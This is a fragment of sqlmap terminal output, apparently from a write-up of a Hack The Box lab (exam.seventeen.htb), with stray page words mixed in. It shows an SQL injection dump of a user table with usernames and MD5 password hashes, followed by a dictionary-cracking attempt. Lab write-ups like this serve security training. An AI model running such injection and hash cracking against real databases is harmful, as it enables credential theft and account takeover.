 [23:59:41] [INFO] retrieved: Stev199_ 7/8 (87%)
[00:00:04] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s)
[00:00:04] [INFO] retrieved: Stev1992
[00:00:04] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[00:00:04] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[00:00:04] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[00:00:04] [INFO] starting dictionary-based cracking (md5_generic_passwd)
Student Login
[00:00:04] [INFO] starting 4 processes
[00:00:15] [WARNING] no clear password(s) found
Student no
Database: db_sfms
Table: user
[3 entries]
| user_id | status | lastname | password | username | firstname |
Password
| 1 | administrator | Administrator | fc8ec7b43523e186a27f46957818391c | admin | Administrator |
| 2 | Regular | Anthony | b35e311c80075c4916935cbbbd770cef | UndetectableMark | Mark |
| 4 | Regular | Smith | 112dd9d08abf9dcceec8bc6d3e26b138 | Stev1992 | Steven |
Login
[00:00:15] [INFO] table 'db_sfms.`user`' dumped to CSV file '/root/.local/share/sqlmap/output/exam.seventeen.htb/dump/db_sfms/user.csv'
[00:00:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/exam.seventeen.htb'
[*] ending @ 00:00:15 /2022-09-25/
(root💀kali)-[/home/kali]
#
先知社区